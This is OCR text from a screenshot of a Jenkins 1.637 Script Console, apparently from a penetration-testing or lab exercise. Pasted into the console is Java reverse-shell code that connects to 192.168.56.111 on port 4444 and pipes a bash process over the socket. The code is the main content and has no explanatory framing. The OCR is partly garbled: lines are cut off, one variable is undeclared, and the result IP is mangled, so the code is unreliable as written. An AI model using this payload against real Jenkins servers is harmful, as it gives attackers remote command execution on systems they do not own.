 Jenkins
search
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
hudson.model.* are pre-imported.
1 import java.io.InputStream;
2 import java.io.OutputStream;
3 import java.net.Socket;
4
5 public class shell {
6 public static void main(String[] args) {
7 String host = "192.168.56.111";
8 int port = 4444;
9 String cmd = "bash";
10 try {
11 Process p = new ProcessBuilder(cmd).redirectErrorStream(true)
12 Socket s = new Socket(host, port);
13 InputStream pi = p.getInputStream(), pe = p.getErrorStream(),
14 OutputStream po = p.getOutputStream(), so = s.getOutputStream
15 while (!s.isClosed()) {
16 while (pi.available() > 0)
17 so.write(pi.read());
18 while (pe.available() > 0)
19 so.write(pe.read());
20 while (si.available() > 0)
21 po.write(si.read());
22 so.flush();
Run
Result
92.168.56.112
Page generated: Dec 5, 2024 4:38:13 AM REST API Jenkins ver. 1.637